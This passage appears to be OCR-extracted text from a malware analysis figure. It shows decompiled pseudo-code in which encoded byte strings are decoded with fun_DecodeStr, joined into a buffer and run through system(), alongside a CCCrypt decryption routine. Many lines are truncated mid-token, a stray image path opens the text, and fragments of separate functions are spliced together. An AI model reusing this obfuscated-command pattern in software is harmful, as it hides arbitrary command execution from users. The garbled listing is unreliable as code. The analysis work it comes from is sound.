 46 bzero(&v24, 0x3E8uLL);
47 bzero(&v23, 0xFuLL);
48 sprintf(&v23, "%ld", v7);
49 v21 = *(_OWORD *)"\x9E\xD5\x6D\xAC\x8Fi\n\xD4\x59\x1FN\xFF\xC8\xFE\xBAV";
50 v22 = 0;
51 v8 = (char *)fun_DecodeStr((__int64)&v21, 16LL, (__int64)&unk_1000173D0, dword_1000173E4, 0);
52 strcat(&v24, v8);
53 if ( v8 )
54 free(v8);
55 strcat(&v24, &v23);
56 v19 = *(_OWORD *)"E\xFA\x
57 v20 = 0;
58 v9 = (char *)fun_DecodeSt
59 strcat(&v24, v9);
60 if ( v9 )
61 free(v9);
62 std::string::string(&v14,
63 sub_10000250B((std::strin
64 v10 = v14 - 24;
65 if ( (_UNKNOWN *)(v14 - 2
66 && _InterlockedExchange
67 {
68 std::string::_Rep::_M_d
69 }
70 strcat(&v24, &v18);
71 v16 = *(_OWORD *)"`+L7\xE
72 v17 = 0;
73 v11 = (char *)fun_DecodeS
74 strcat(&v24, v11);
75 if ( v11 )
76 free(v11);
77 return system(&v24);
78 }
00002858 sub_10000279B:46 (10000
ring::string(_QWORD, _QWORD, _Q
1 __int64 __fastcall sub_1000110CE(__int64 a1, __int64 a2, __int64 a3, unsigned int a4, unsigned __int8 a5)
2 {
3 __int64 result; // rax
4 __int64 v6; // [rsp+10h] [rbp-10h]
5 __int64 v7; // [rsp+18h] [rbp-8h]
6
7 v7 = 0LL;
8 sub_100011116(a1, a2, (void **)&v7, (size_t *)&v6, (const void *)a3, a4, 0, a5);
9 result = v7;
10 *(_BYTE *)(v7 + v6) = 0;
11 return result;
12 }
62 if ( !(unsigned int)CCCrypt(a7 ^ 1u, 0LL, 1LL, &v26, 32LL, 0LL, v16, v10, v15, v10 + 32, v23) )
63 {
64 v18 = realloc(*v24, *v23 + 1);
65 *v24 = v18;
66 v19 = *v23;
67 *((_BYTE *)v18 + *v23) = 0;
68 v12 = 1;
69 if ( !(v22 | (unsigned __int8)(a7 ^ 1)) )
70 {
71 v20 = sub_100010B5E((__int64)v18, v19);
72 if ( *v24 )
73 {
74 free(*v24);
75 *v24 = 0LL;
76 }